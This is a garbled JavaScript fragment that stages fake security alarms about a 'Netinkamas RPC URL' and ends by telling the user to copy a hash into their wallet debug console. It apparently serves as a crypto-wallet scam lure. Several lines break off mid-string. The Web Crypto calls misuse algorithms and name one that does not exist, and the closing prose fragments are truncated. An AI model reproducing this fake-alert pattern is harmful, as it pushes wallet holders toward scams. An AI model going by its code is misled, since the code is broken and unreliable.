
console.log("%c[START] System link: "+node_syn
console.info("Target: Netinkamas RPC URL (Hash
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-384"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(29)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[VALIDATING] calldata_offset...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] signature_hex...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc7657481 inside Netinkamas RPC URL");

  console.error("CRITICAL ERROR: Manual patch required for Netinkamas RPC URL");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Systemic failures are often a byproduct of the inh
handling of EIP-1559 gas fee structures. Verifying th
Restrict JSON-RPC and WebSocket to trusted host